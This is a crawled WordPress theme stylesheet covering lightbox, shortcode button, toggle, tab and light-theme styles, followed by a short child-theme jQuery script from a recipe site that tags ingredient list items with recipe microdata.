  border-top-width: 21px;
  border-bottom-width: 21px; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
  margin-left: 31px;
  border-right: 17px solid #fff; }

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
  margin-left: 39px;
  border-left: 17px solid #fff; }

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  overflow: hidden;
  width: 100%;
  height: 0;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

img.mfp-img {
  line-height: 0;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: auto;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  padding: 40px 0 40px; }

.mfp-figure {
  line-height: 0; }

.mfp-figure:after {
  position: absolute;
  z-index: -1;
  top: 40px;
  right: 0;
  bottom: 40px;
  left: 0;
  display: block;
  width: auto;
  height: auto;
  content: '';
  background: #444;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure small {
  font-size: 12px;
  line-height: 14px;
  display: block;
  color: #bdbdbd; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  margin-top: -36px;
  cursor: auto; }

.mfp-title {
  line-height: 18px;
  padding-right: 36px;
  text-align: left;
  word-wrap: break-word;
  color: #f3f3f3; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-right: 0;
    padding-left: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    position: fixed;
    top: auto;
    bottom: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 3px 5px;
    background: rgba(0, 0, 0, 0.6); }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    top: 3px;
    right: 5px; }
  .mfp-img-mobile .mfp-close {
    line-height: 35px;
    position: fixed;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    padding: 0;
    text-align: center;
    background: rgba(0, 0, 0, 0.6); } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-right: 6px;
    padding-left: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }

.mfp-ie7 .mfp-bottom-bar {
  left: 50%;
  width: 600px;
  margin-top: 5px;
  margin-left: -300px;
  padding-bottom: 5px; }

.mfp-ie7 .mfp-container {
  padding: 0; }

.mfp-ie7 .mfp-content {
  padding-top: 44px; }

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

.alert, .shorttoggle {
  width: 100%;
  background: #f5f5f5;
  padding: 20px;
  font: 400 16px 'Montserrat', Arial, Sans-Serif;
  color: #1c1c1c;
  margin-bottom: 20px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.alert.blue, .shorttoggle.blue {
  color: #fff;
  background: #1793d1; }

.alert.green, .shorttoggle.green {
  color: #fff;
  background: #7fbb00; }

.alert.orange, .shorttoggle.orange {
  color: #fff;
  background: #dc5034; }

.alert.red, .shorttoggle.red {
  color: #fff;
  background: #ce1126; }

.shortbutton {
  display: inline-block;
  font: 400 13px 'Montserrat', Arial, Sans-Serif;
  padding: 6px 20px;
  background: #f5f5f5;
  color: #1c1c1c;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  -webkit-transition: background 0.2s ease-out,border 0.2s ease-out,color 0.2s ease-out;
  -moz-transition: background 0.2s ease-out,border 0.2s ease-out,color 0.2s ease-out;
  transition: background 0.2s ease-out,border 0.2s ease-out,color 0.2s ease-out; }

.shortbutton.small {
  padding: 4px 15px;
  font-weight: 400;
  font-size: 12px; }

.shortbutton.large {
  padding: 8px 30px;
  font-weight: 400;
  font-size: 16px; }

.shortbutton.blue {
  color: #fff;
  background: #1793d1; }

.shortbutton.blue:hover {
  background: #1273a3;
  border-color: #1273a3; }

.shortbutton.green {
  color: #fff;
  background: #7fbb00; }

.shortbutton.green:hover {
  background: #5c8800;
  border-color: #5c8800; }

.shortbutton.orange {
  color: #fff;
  background: #dc5034; }

.shortbutton.orange:hover {
  background: #bd3b21;
  border-color: #bd3b21; }

.shortbutton.red {
  color: #fff;
  background: #ce1126; }

.shortbutton.red:hover {
  background: #9f0d1d;
  border-color: #9f0d1d; }

.shorttoggle .toggleheader {
  overflow: hidden;
  font: 400 18px 'Montserrat', Arial, Sans-Serif;
  cursor: pointer; }

.shorttoggle .togglecontent {
  margin-top: 20px;
  border-top: 1px solid #c9c9c9;
  padding-top: 20px; }

.shorttoggle.outline {
  background: #fff;
  border: 1px solid #dcdcdc; }

.shorttoggle.closed .togglecontent {
  display: none; }

.shorttoggle.open .togglecontent {
  display: block; }

.shorttoggle p {
  margin: 20px 0; }

.shorttoggle h1, .shorttoggle h2, .shorttoggle h3, .shorttoggle h4, .shorttoggle h5 {
  margin: 20px 0; }

.annotation {
  margin: 30px 0; }

.annotation * {
  margin: 0; }

.annotation a, .annotation img {
  margin: 0; }

.annotation .main {
  text-align: right;
  border-bottom: 1px solid #d9d9d9;
  padding: 0px 0 10px; }

.annotation .main h5 {
  color: #1e2021;
  font-size: 18px;
  font-weight: 400;
  margin: 0; }

.annotation .main p {
  font-size: 15px;
  font-weight: 400;
  line-height: 32px;
  color: #727578;
  margin: 0; }

.postbody .grid {
  margin: 30px 0;
  overflow: hidden; }

.postbody .grid .half {
  width: 47.5%; }

.postbody .grid .left {
  margin: 0;
  margin-right: 2.5%; }

.postbody .grid .right {
  margin: 0;
  margin-left: 2.5%; }

.postbody .grid p.left, .postbody .grid p.right {
  font-weight: 400; }

.postbody .grid .left *:last-child, .postbody .grid .right *:last-child {
  margin-bottom: 0; }

.postbody .grid .left *:first-child, .postbody .grid .right *:first-child {
  margin-top: 0; }

.postbody .grid p {
  clear: none;
  font-weight: 300; }

@media (max-width: 585px) {
  .postbody .grid .left, .postbody .grid .right {
    margin: 0;
    float: none;
    width: 100%; }
  .postbody .grid .right {
    margin-top: 50px; } }

.shorttabs {
  margin: 30px 0;
  overflow: hidden; }

.shorttabs .shorttabsheader {
  border: 1px solid #dedede;
  background: #f1f1f1;
  border-bottom: 0;
  display: inline-block;
  padding: 10px 20px;
  cursor: pointer;
  color: #1c1c1c;
  font: 400 16px Montserrat,Arial,Sans-Serif;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 3px; }

.shorttabs .shorttabsheader:hover {
  background: #fff; }

.shorttabs .shorttabsheader.active {
  background: #fff;
  border: 1px solid #eee;
  border-bottom: 0;
  padding: 10px 20px;
  color: #eb911c; }

.shorttabs .shorttabscontent {
  border: 1px solid #eee;
  padding: 2.5%;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  margin-top: -1px;
  display: block; }

.shorttabs .shorttabscontent > *:first-child {
  margin-top: 0;
  padding-top: 0; }

.shorttabs .shorttabscontent > *:last-child {
  margin-bottom: 0;
  padding-bottom: 0; }

.shortprogress {
  width: 100%;
  background: #eee;
  border-radius: 3px;
  padding: 6px;
  position: relative;
  margin: 30px 0; }

.shortprogress .inner {
  background: #217dcb;
  border-radius: 3px;
  width: 80%;
  height: 42px; }

.shortprogress .inner.green {
  background: #7fbb00; }

.shortprogress .inner.orange {
  background: #dc5034; }

.shortprogress .inner.red {
  background: #ce1126; }

.shortprogress .percentage {
  position: absolute;
  font-family: 'Montserrat', Arial, Sans-Serif;
  color: #393434;
  top: 18px;
  right: 21px;
  font-size: 17px; }

.post .postbody .alignnone {
  margin: 5px 20px 20px 0; }

.post .postbody .aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.post .postbody .alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.post .postbody .alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

.post .postbody .aligncenter {
  display: block;
  margin: 30px auto 30px auto; }

.post .postbody a img.alignright {
  float: right; }

.post .postbody a img.alignleft {
  float: left; }

.post .postbody a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.post .postbody .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center; }

.post .postbody .wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.post .postbody .wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.post .postbody .wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.post .postbody .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.post .postbody .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.post .postbody img.alignright {
  float: right;
  margin: 0 0 1em 1em; }

.post .postbody img.alignleft {
  float: left;
  margin: 0 1em 1em 0; }

.post .post .postbody img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.post .postbody .alignright {
  float: right; }

.post .postbody .alignleft {
  float: left; }

.post .postbody .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

body.fluid.admin-bar header.main, body.contained.admin-bar header.main {
  margin: 32px auto; }

dt {
  font-weight: bold;
  margin: 20px 0 10px; }

dt:first-child {
  margin-top: 0px; }

dd {
  padding-left: 5%; }

.post .postbody .gallery-caption {
  border-left: 3px solid #eee;
  margin: 0;
  padding: 20px 5%;
  line-height: 24px; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

body.light {
  background: #F5F5F5; }

body.light #toggle span {
  background-color: #272727; }

body.light #toggle span:before, body.light #toggle span:after {
  background-color: #272727; }

body.light #toggle.on span {
  background-color: transparent; }

@media (max-width: 1610px) {
  body.light #toggle span {
    background-color: #eee; }
  body.light #toggle span:before, body.light #toggle span:after {
    background-color: #eee; } }

body.light .postlower {
  padding: 5%;
  background: #fff; }

body.light .postlower .nextprevposts {
  margin: 20px 0 70px; }

body.light .post article {
  padding-bottom: 0%; }

body.light .titlebar {
  color: #2C2C2C; }

body.light .titlebar h3 {
  background: #fff; }

body.light .titlebar:after {
  background: #E8E8E8; }

body.light .commentinfo .meta span {
  color: #C3C3C3; }

body.light .commentinfo .meta h5 a {
  color: #282828; }

body.light .comment {
  border-color: #E8E8E8; }

body.light .comment .body p {
  color: #2F2F2F; }

body.light .comment-respond .logged-in-as, body.light .comment-respond .logged-in-as a {
  color: #373737; }

body.light .backtotop i {
  color: #000000; }

body.light .comment .comment-reply-link, body.light #cancel-comment-reply-link, body.light .comment-respond input[type=submit] {
  background: #F2EFEF; }

body.light .comment .comment-reply-link:hover, body.light #cancel-comment-reply-link:hover, body.light .comment-respond input[type=submit]:hover {
  color: #373737; }

body.light .comment-respond input[type=text], body.light .comment-respond textarea {
  border-color: #EAEAEA; }

body.light .borderbutton {
  color: #1D1D1D;
  border-color: #DFDFDF; }

body.light .borderbutton:hover {
  border-color: #848484; }

body.light .page-numbers span, body.light .page-numbers a {
  border-color: #DFDFDF;
  color: #1D1D1D; }

body.light .page-numbers a:hover {
  border-color: #848484; }

body.light .page-numbers span {
  background: #DFDFDF; }

@media (max-width: 1220px) {
  body.light .postlower {
    padding: 5%; } }

body.light #page-content .post {
  float: left; }

body.light #page-content .sidebar {
  float: right; }

body.light .comment-respond input[type=text]:active, body.light .comment-respond input[type=text]:focus, body.light .comment-respond textarea:active, body.light .comment-respond textarea:focus {
  border-color: #6d6d6d;
  color: #363636; }

body.light .commentwrap > .comment {
  border-bottom: 1px solid #F2F2F2; }

body.light .comment .children .comment {
  border-top: 1px solid #F8F8F8; }

body.light .backtotop {
  margin-bottom: 0; }

body.light .comment body p {
  color: #5C5C5C; }


--- FILE ---
content_type: text/javascript
request_url: https://gradelyscran.com/wp-content/themes/ivy-child/script.js?ver=6.9
body_size: 45
content:
jQuery(document).ready(function($) {

	/*Add itemprop for each ingredient item*/

    $('.ingredients').find('li').each(function(index, el) {
        $(el).attr('itemprop', 'recipeIngredient');
    });
});
